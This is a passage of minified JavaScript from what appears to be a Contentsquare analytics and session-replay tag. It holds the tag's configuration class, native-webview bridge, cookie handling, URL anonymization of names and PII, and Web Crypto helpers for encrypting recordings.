i=this.fr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}iv(t,e){if(na[t]<this.ef)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,au,0))===0)return this.nf(e,Pl.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,ou,0))===0)return this.nf(e,Pl.DYNAMIC);let i=this.sf[t];return i.length>=Il?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}nf(t,e){return t in this.ha[e]?this.ha[e][t]>=Il?!1:(this.ha[e][t]+=1,!0):(this.ha[e][t]=1,!0)}}return s})();var Np=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(Gt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function _(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function M(){window.CSJavascriptBridge.optOut()}r.sendOptOut=M;function z(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=z;function B(Q,at,Mt){window.CSJavascriptBridge.sendTransaction(Q,at,Mt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Mt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Mt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Mt=>Mt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Mp=(()=>{class s{constructor(){}send(t,e,i=Dt.warn){let n={message:t,errorCode:e,level:i};Np.sendLog(n)}}return s})();function He(s){return Kt(s,"data:")}function Dp(s){return Kt(s,"#")}function kp(s){return!!s&&(yr(s,".css")||Kt(s,"https://fonts.googleapis.com/css"))}var Ol=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function xp(s){Ol.lastIndex=0;let r,t=0,e=[];for(;(r=Ol.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Lp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Fc=s=>{let r=new Set(Lp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},Vp=["svg","slot"],Up=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(Vp,s)>-1,cu={href:new Set(["a"]),src:new Set(["iframe"])},jp=s=>cu.hasOwnProperty(s),Hp=(s,r,t)=>{var e;return((e=cu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},Bp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?Fp(s):null}function Fp(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var $p=/^\d+\.\d+(?:\.\d+)?$/,Gp=s=>{if(!$p.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},zp=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,qp=(s,r)=>zp(s,r)>=0,Wp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),oo=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),Yp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Oc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:oo.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Wp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.ov(n,o)}})}ov(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Oi(e)&&csArray.prototype.includes.call(Object.values(oo),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.of()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.of())return!0;let t=Gp(this.getHeapVersion()||"");if(t&&t.major===4&&qp(t,{major:4,minor:23,patch:5}))return!0}return!1}of(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Xp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(rt.counters.pureWindowState.count("iframe-deletion"),Ct.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Nl(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Kp(){(!Nl(MutationObserver)||!Nl(MutationObserver.prototype.observe))&&rt.counters.patchedNativeFunctions.count("MutationObserver")}function Jp(){try{window.CSPureWindow&&Xp(),Kp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",M=";path=/",z=kt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${M}${z}`;return pt(_)&&_!==Zs.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===hs.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return Gt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),Zs.None,hs.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Qp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),Zs=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),hs=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),uo=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.af=Zs.NotSet,this.il=hs.No}getSameSiteFlag(){return this.af}getSecureFlag(){return this.il}getDomain(){return this.rl}getRootDomain(){return this.cf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.av(),e=this.cv();this.sl=this.lv(t,e),this.sl?(this.af=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=hs.Yes),this.cf=this.hv(),this.rl=this.uv(this.cf)}lv(t,e){return Qp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}av(){return this.C.getUrlProtocol()==="http:"?Zs.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?Zs.None:Zs.Lax}cv(){return this.C.getUrlProtocol()==="http:"?hs.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?hs.Yes:hs.No}isSameSiteSupported(){return this.sl}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?hs.Yes:this.getSecureFlag();$t.set(t,e,this.rl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.rl;$t.remove(t,i)}hv(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?Zs.None:void 0,i=t?hs.Yes:void 0;return $t.getRootDomain(e,i)}uv(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),sr="_cs_t",Ml="1",Zp=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.ua=!1,this.da=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.ua=!0,this.da=!1;return}if($t.set(sr,Ml,$t.CURRENT_DOMAIN),$t.get(sr)!==null){this.ua=!0,this.da=!1,$t.remove(sr,$t.CURRENT_DOMAIN);return}$t.set(sr,Ml,$t.CURRENT_DOMAIN,void 0,Zs.None,hs.Yes),$t.get(sr)!==null&&(this.ua=!0,this.da=!0,$t.remove(sr,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ua}isSameSiteNoneSecureNeeded(){return this.da}}return s})();function tg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var eg=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.fv()&&this.lf()&&this.pv()}canTrackInChild(){return this.E.isProjectActive()&&this.gv()&&(this.lf()||this.mv())}pv(){return this.E.cookielessTrackingEnabled?tg():this.Ni.areCookiesEnabled()}lf(){return ap(window.location.hostname,this.E.hostnames)}fv(){return!this.hf()&&this.yv()}gv(){return!this.hf()&&this.Ev()}mv(){return window.location.protocol==="about:"&&window.location.hostname===""}hf(){return"visibilityState"in document&&document.visibilityState==="prerender"}yv(){return this.uf()&&this.vv()}Ev(){return this.uf()}vv(){try{return!!window.localStorage}catch{return!1}}uf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),lu=":";function Dl(s){let r=[],t=sg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Kt(i,lu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function sg(s){let r=s;return Kt(s,"/")&&(r=csString.prototype.substring.call(r,1)),yr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var ig=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,rg="$1CS_ANONYMIZED_NAME",ng=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this._n(o),o!==d&&(rt.counters.redactedPII.count("name"),rt.counters.redactedPII.count("name-in-url"))}let c=this.Sv(o,i);if(c!==o)return rt.counters.redactedPII.count("url"),c;let u=this._v(o,n);return u!==o&&rt.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.nl(t);return i!==""?`${e}?`:e}nl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}Sv(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this.wv(o,c);if(u!==null)return`${u}${n}`}return t}wv(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.df(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}_v(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Av(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}Av(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.df(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}df(t){return Kt(t,lu)}_n(t){return csString.prototype.replace.call(t,ig,rg)}}return s})(),og="spki",kl="RSA-OAEP",ag="SHA-256",xl="AES-CTR",cg="SHA-1",Ll=190,te=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=At.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=At.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&At.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(og,Hh(B),{name:kl,hash:ag},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||Ct.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Pc(B);P.byteLength>Ll&&(P=P.slice(0,Ll));try{let J=await r.crypto.encrypt({name:kl},i,P);return Ga(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:xl,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return Ga(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:xl,length:128},!0,["encrypt","decrypt"]),initializationVector:At.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function M(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(cg,P);return za(J)}catch{return null}}r.digest=M;function z(){return At.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=z}(s||(s={})),s})(),Ds=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),qs=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),_i=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),fo=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.bv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.ff(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.ff(t,e)),e=>e.ruleInput)}ff(t,e){var i,n;let o=this.Tv(t,e);return!this.Rv(e)||!this.Cv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}Rv(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}Cv(t){let e=t.samplingRate!==100,i=e&&Ni.boolean(t.samplingRate);return!e||i}fa(t){return!Kt(t,"http://")&&!Kt(t,"https://")?`https://${t}`:t}Tv(t,e){let i=ru(this.fa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}pa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}bv(t){let e=null,i=!1;switch(t.operator){case qs.NOT_START:case Ds.NOT_START:i=!0;case qs.START:case Ds.START:e=new csRegExp(`^${t.value}`,this.pa(t));break;case qs.NOT_END:case Ds.NOT_END:i=!0;case qs.END:case Ds.END:e=new csRegExp(`${t.value}$`,this.pa(t));break;case qs.NOT_CONTAIN:case 